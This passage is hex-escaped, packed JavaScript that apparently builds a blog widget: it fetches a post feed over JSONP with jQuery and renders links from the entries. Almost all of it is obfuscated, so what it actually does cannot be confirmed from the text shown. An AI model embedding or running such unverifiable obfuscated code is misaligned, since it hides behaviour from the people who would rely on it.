C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6B\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x73\x5C\x27\x29\x29\x3B\x42\x20\x31\x47\x3D\x31\x32\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6B\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x63\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x73\x5C\x27\x29\x29\x3B\x31\x32\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x31\x46\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x29\x2C\x41\x28\x32\x62\x29\x7B\x31\x46\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x7A\x5C\x5C\x6E\x5C\x5C\x76\x5C\x27\x2B\x32\x48\x2B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x70\x5C\x5C\x6E\x5C\x5C\x76\x5C\x5C\x7A\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x76\x5C\x27\x2B\x31\x32\x28\x32\x62\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6D\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6C\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x77\x5C\x27\x29\x29\x7D\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x29\x29\x3B\x31\x32\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x31\x47\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x29\x2C\x41\x28\x32\x63\x29\x7B\x4C\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x43\x5C\x27\x29\x3D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x35\x5C\x27\x29\x29\x7B\x4B\x20\x74\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x43\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x6A\x5C\x5C\x31\x35\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x29\x7D\x31\x30\x7B\x31\x47\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x27\x29\x2B\x32\x49\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x64\x5C\x27\x29\x2B\x31\x32\x28\x32\x63\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6D\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6C\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x77\x5C\x27\x29\x29\x7D\x7D\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x29\x29\x7D\x29\x3B\x24\x28\x57\x29\x5B\x5C\x27\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x45\x5C\x27\x5D\x28\x41\x28\x29\x7B\x41\x20\x32\x64\x28\x32\x65\x2C\x32\x66\x2C\x32\x67\x29\x7B\x24\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x65\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x75\x5C\x5C\x39\x5C\x5C\x37\x5C\x27\x3A\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x68\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x66\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x6B\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x6F\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x73\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x4E\x5C\x27\x29\x2B\x32\x67\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x66\x5C\x5C\x33\x5C\x27\x3A\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x6F\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x31\x6A\x5C\x5C\x45\x5C\x5C\x66\x5C\x5C\x33\x5C\x27\x3A\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x75\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x3A\x41\x28\x59\x29\x7B\x31\x39\x28\x42\x20\x31\x6E\x3D\x5C\x27\x5C\x27\x2C\x31\x6F\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x63\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x76\x5C\x27\x2C\x56\x3D\x53\x3B\x56\x3C\x59\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x65\x5C\x27\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x6D\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x5D\x3B\x56\x2B\x2B\x29\x7B\x31\x39\x28\x42\x20\x31\x66\x3D\x53\x3B\x31\x66\x3C\x59\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x6C\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x6D\x5C\x27\x29\x5D\x5B\x56\x5D\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x4A\x5C\x27\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x5D\x3B\x31\x66\x2B\x2B\x29\x4C\x28\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x3D\x3D\x59\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x6C\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x6D\x5C\x27\x29\x5D\x5B\x56\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x73\x5C\x27\x29\x5D\x5B\x31\x66\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x64\x5C\x27\x29\x5D\x29\x7B\x31\x6E\x3D\x59\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x6C\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x6D\x5C\x27\x29\x5D\x5B\x56\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x73\x5C\x27\x29\x5D\x5B\x31\x66\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x3B\x32\x4A\x7D\x42\x20\x32\x68\x3D\x59\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x65\x5C\x27\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x6D\x5C\x27\x29\x5D\x5B\x56\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x48\x5C\x5C\x34\x5C\x27\x5D\x3B\x42\x20\x31\x67\x3D\x59\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x65\x5C\x27\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x6D\x5C\x27\x29\x5D\x5B\x56\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x77\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x48\x5C\x5C\x34\x5C\x27\x5D\x3B\x42\x20\x32\x69\x3D\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x43\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x31\x67\x29\x3B\x4C\x28\x31\x67\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x6E\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x64\x5C\x27\x29\x29\x3E\x2D\x31\x64\x7C\x7C\x31\x67\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x65\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x70\x5C\x27\x29\x3E\x2D\x31\x64\x29\x42\x20\x32\x6A\x3D\x59\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x6C\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x45\x5C\x27\x5D\x5B\x56\x5D\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x31\x48\x5C\x5C\x34\x5C\x5C\x79\x5C\x5C\x75\x5C\x5C\x6A\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x68\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x43\x5C\x5C\x30\x5C\x27\x29\x5D\x2C\x32\x6B\x3D\x32\x6A\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x43\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x44\x5C\x27\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x29\x2C\x31\x70\x3D\x32\x6B\x3B\x31\x30\x20\x4C\x28\x31\x67\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x43\x5C\x5C\x6B\x5C\x27\x29\x29\x3E\x2D\x31\x64\x29\x7B\x4C\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x43\x5C\x5C\x6F\x5C\x27\x29\x3D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x43\x5C\x5C\x6F\x5C\x27\x29\x29\x7B\x42\x20\x32\x6C\x3D\x32\x69\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x36\x5C\x5C\x39\x5C\x5C\x64\x5C\x27\x29\x2C\x32\x6D\x3D\x32\x6C\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x30\x5C\x27\x29\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x27\x29\x29\x3B\x42\x20\x31\x70\x3D\x32\x6D\x7D\x31\x30\x7B\x24\x28\x5C\x27\x5C\x5C\x78\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x75\x5C\x5C\x72\x5C\x5C\x49\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x66\x5C\x27\x2B\x5C\x27\x5C\x5C\x67\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x39\x5C\x5C\x64\x5C\x5C\x79\x5C\x5C\x72\x5C\x5C\x68\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x64\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x65\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x27\x2C\x41\x28\x29\x7B\x7D\x29\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x6D\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x39\x5C\x5C\x64\x5C\x5C\x79\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x68\x5C\x27\x29\x29\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x6D\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x6C\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x68\x5C\x27\x29\x29\x7D\x7D\x31\x30\x20\x42\x20\x31\x70\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x43\x5C\x5C\x73\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x43\x5C\x5C\x63\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x43\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x43\x5C\x5C\x6D\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x43\x5C\x5C\x6C\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x43\x5C\x5C\x77\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x43\x5C\x5C\x43\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x32\x4B\x5C\x5C\x31\x78\x5C\x5C\x30\x5C\x5C\x70\x5C\x5C\x36\x5C\x5C\x6B\x5C\x5C\x6D\x5C\x5C\x30\x5C\x5C\x30\x5C\x5C\x72\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x3B\x31\x6F\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x43\x5C\x5C\x6E\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x43\x5C\x5C\x64\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x43\x5C\x5C\x65\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x43\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x47\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x72\x5C\x5C\x38\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x43\x5C\x5C\x68\x5C\x27\x29\x2B\x31\x6E\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x6B\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x6F\x5C\x27\x29\x29\x2B\x31\x70\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x73\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x63\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x61\x5C\x5C\x75\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x31\x76\x5C\x27\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x48\x5C\x5C\x67\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x46\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x47\x5C\x5C\x70\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x6D\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x6C\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x77\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x43\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4E\x5C\x5C\x47\x5C\x27\x29\x2B\x31\x6E\x2B\x5C\x27\x5C\x5C\x47\x5C\x5C\x76\x5C\x27\x2B\x32\x68\x2B\x28\x5C\x27\x5C\x5C\x7A\x5C\x5C\x70\x5C\x5C\x35\x5C\x5C\x76\x5C\x5C\x7A\x5C\x5C\x70\x5C\x5C\x79\x5C\x5C\x73\x5C\x5C\x76\x5C\x5C\x7A\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x35\x5C\x27\x29\x29\x7D\x31\x6F\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x6E\x5C\x27\x29\x2C\x32\x65\x5B\x5C\x27\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x37\x5C\x27\x5D\x28\x31\x6F\x29\x7D\x7D\x29\x7D\x24\x28\x5C\x27\x5C\x5C\x50\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x72\x5C\x5C\x66\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x64\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x79\x5C\x27\x5D\x28\x41\x28\x29\x7B\x42\x20\x31\x49\x3D\x24\x28\x54\x29\x2C\x32\x6E\x3D\x31\x49\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x29\x2C\x32\x6F\x3D\x32\x4C\x3B\x32\x64\x28\x31\x49\x2C\x32\x6E\x2C\x32\x6F\x29\x7D\x29\x7D\x29\x3B\x27\x2C\x32\x59\x2C\x32\x5A\x2C\x27\x33\x30\x7C\x33\x31\x7C\x33\x32\x7C\x33\x33\x7C\x33\x34\x7C\x33\x37\x7C\x33\x38\x7C\x33\x39\x7C\x33\x61\x7C\x33\x62\x7C\x33\x63\x7C\x33\x64\x7C\x33\x65\x7C\x33\x66\x7C\x33\x67\x7C\x33\x68\x7C\x33\x69\x7C\x33\x6A\x7C\x7C\x33\x6B\x7C\x33\x6C\x7C\x33\x6D\x7C\x33\x6E\x7C\x33\x6F\x7C\x33\x70\x7C\x33\x71\x7C\x33\x72\x7C\x33\x73\x7C\x33\x74\x7C\x7C\x33\x75\x7C\x33\x76\x7C\x33\x77\x7C\x33\x78\x7C\x33\x79\x7C\x33\x7A\x7C\x32\x4D\x7C\x33\x41\x7C\x33\x42\x7C\x33\x43\x7C\x33\x44\x7C\x33\x45\x7C\x33\x46\x7C\x33\x47\x7C\x33\x48\x7C\x33\x49\x7C\x32\x4E\x7C\x32\x4F\x7C\x33\x4A\x7C\x33\x4B\x7C\x33\x4C\x7C\x33\x4D\x7C\x33\x4E\x7C\x33\x4F\x7C\x33\x50\x7C\x33\x51\x7C\x33\x52\x7C\x33\x53\x7C\x33\x54\x7C\x33\x55\x7C\x33\x56\x7C\x33\x57\x7C\x33\x58\x7C\x33\x59\x7C\x33\x5A\x7C\x34\x30\x7C\x34\x31\x7C\x34\x32\x7C\x34\x33\x7C\x34\x34\x7C\x34\x35\x7C\x34\x36\x7C\x34\x37\x7C\x34\x38\x7C\x34\x39\x7C\x34\x61\x7C\x34\x62\x7C\x34\x63\x7C\x34\x64\x7C\x34\x65\x7C\x34\x66\x7C\x34\x67\x7C\x34\x68\x7C\x34\x69\x7C\x34\x6A\x7C\x34\x6B\x7C\x34\x6C\x7C\x34\x6D\x7C\x34\x6E\x7C\x34\x6F\x7C\x34\x70\x7C\x34\x71\x7C\x34\x72\x7C\x34\x73\x7C\x34\x74\x7C\x34\x75\x7C\x34\x76\x7C\x34\x77\x7C\x34\x78\x7C\x34\x79\x7C\x34\x7A\x7C\x34\x41\x7C\x34\x42\x7C\x34\x43\x7C\x34\x44\x7C\x34\x45\x7C\x34\x46\x7C\x34\x47\x7C\x34\x48\x7C\x34\x49\x7C\x34\x4A\x7C\x34\x4B\x7C\x34\x4C\x7C\x34\x4D\x7C\x34\x4E\x7C\x34\x4F\x7C\x34\x50\x7C\x34\x51\x7C\x34\x52\x7C\x34\x53\x7C\x34\x54\x7C\x34\x55\x7C\x34\x56\